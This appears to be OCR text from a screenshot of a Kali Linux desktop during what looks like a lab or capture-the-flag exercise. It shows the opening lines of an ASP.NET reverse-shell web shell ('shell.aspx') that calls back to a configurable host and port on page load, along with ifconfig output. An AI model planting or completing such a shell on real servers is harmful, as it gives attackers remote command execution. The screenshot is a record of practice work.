 Mozilla Firefox
*~/Desktop/shell.aspx - ...
qterminal
3
07:12 PM
95%
*~/Desktop/shell.aspx - Mousepad
File Edit Search View Document Help
1 <%@ Page Language="C#" %>
2 <%@ Import Namespace="System.Runtime.InteropServices" %>
3 <%@ Import Namespace="System.Net" %>
4 <%@ Import Namespace="System.Net.Sockets" %>
5 <%@ Import Namespace="System.Security.Principal" %>
6 <%@ Import Namespace="System.Data.SqlClient" %>
7 <script runat="server">
8 //Original shell post: https://www.darknet.org.uk/2014/
9 //Download link: https://www.darknet.org.uk/content/
10
11 protected void Page_Load(object sender, EventArgs e)
12 {
13 String host = "127.0.0.1"; //CHANGE THIS
14 int port = 1234; ////CHANGE THIS
15
16 CallbackShell(host, port);
17 }
18
19 [StructLayout(LayoutKind.Sequential)]
20 public struct STARTUPINFO
21 {
22 public int cb;
23 public String lpReserved;
24 public String lpDesktop;
25 public String lpTitle;
26 public uint dwX;
27 public uint dwY;
28 public uint dwXSize;
29 public uint dwYSize;
30 public uint dwXCountChars;
31 public uint dwYCountChars;
32 public uint dwFillAttribute;
33 public uint dwFlags;
34 public short wShowWindow;
35 public short cbReserved2;
36 public IntPtr lpReserved2;
heartbleed@kali: ~
File Actions Edit View Help
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 12 bytes 600 (600.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.16.2 netmask 255.255.254.0 destination 10.10.16.2
inet6 fe80::8da:3aa9:8e3b:3611 prefixlen 64 scopeid 0×20<link>
inet6 dead:beef:4::1000 prefixlen 64 scopeid 0×0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 50
0 (UNSPEC)
RX packets 189 bytes 37824 (36.9 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2565 bytes 157653 (153.9 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.9 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::94c3:ce38:e375:b7ed prefixlen 64 scopeid 0×20<link>
ether 64:6c:80:2e:97:05 txqueuelen 1000 (Ethernet)
RX packets 22478 bytes 26528794 (25.2 MiB)
RX errors 0 dropped 26 overruns 0 frame 0
TX packets 14748 bytes 2411792 (2.3 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

┌──(heartbleed㉿kali)-[~]
└─$